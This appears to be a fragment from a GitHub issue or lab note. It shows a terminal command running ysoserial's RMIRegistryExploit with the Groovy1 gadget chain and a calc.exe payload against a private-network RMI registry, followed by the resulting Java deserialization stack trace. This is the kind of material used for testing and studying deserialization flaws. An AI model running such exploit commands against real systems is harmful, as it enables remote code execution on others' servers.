 └─$ java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit 10.211.55.3 10001 Groovy1 calc.exe
java.lang.ClassCastException: java.lang.ProcessImpl cannot be cast to java.util.Set
at com.sun.proxy.$Proxy3.entrySet(Unknown Source)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:452)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1909)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1808)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1353)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:373)
at java.util.HashMap.readObject(HashMap.java:1404)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1909)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1808)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1353)
at java.io.ObjectInputStream.access$300(ObjectInputStream.java:208)
at java.io.ObjectInputStream$GetFieldImpl.readFields(ObjectInputStream.java:2182)
at java.io.ObjectInputStream.readFields(ObjectInputStream.java:543)
at sun.reflect.annotation.AnnotationInvocationHandler.readObject(AnnotationInvocationHandler.java:429)
at sun.reflect.NativeMethodAccessorImpl.invoke0(Native Method)
at sun.reflect.NativeMethodAccessorImpl.invoke(NativeMethodAccessorImpl.java:62)
at sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:43)
at java.lang.reflect.Method.invoke(Method.java:498)
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:1909)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1808)